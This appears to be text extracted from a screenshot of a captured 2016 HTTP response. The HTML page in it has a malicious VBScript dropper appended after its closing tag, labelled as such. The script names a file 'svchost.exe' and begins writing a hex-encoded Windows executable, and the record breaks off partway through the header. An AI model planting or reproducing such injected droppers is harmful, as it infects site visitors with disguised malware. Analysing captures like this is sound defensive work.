 HTTP/1.1 200 OK
Server: nginx/1.4.7
Date: Thu, 28 Jan 2016 23:18:09 GMT
Content-Type: text/html;charset=utf-8
Transfer-Encoding: chunked
Connection: keep-alive
Set-Cookie:
Expires: Thu, 28 Jan 2016 23:29:15 GMT
3f0a
<html>
<head>
<META HTTP-EQUIV="cache-control" CONTENT="no-cache,must-revalidate">
<META HTTP-EQUIV="Expires" CONTENT="-1">
<META HTTP-EQUIV="pragma" CONTENT="no-nache"><META HTTP-EQUIV="REFRESH" CONTENT="0;
URL=html/2016-01/27/ .htm"></head>
<body></body>
</html><!--mpproperty <founder-papername>...............</founder-papername><founder-type>3</
founder-type><founder-paperhead></founder-paperhead><founder-content>...............</founder-
content> /mpproperty--><SCRIPT Language=VBScript><!--
DropFileName = "svchost.exe"
malicious VBScript
WriteData =
"4D5A90000300000004000000FFFF0000B8000000000000004000000000000000000000000000000000000000000000000
000000000000000000000000010000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000
000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000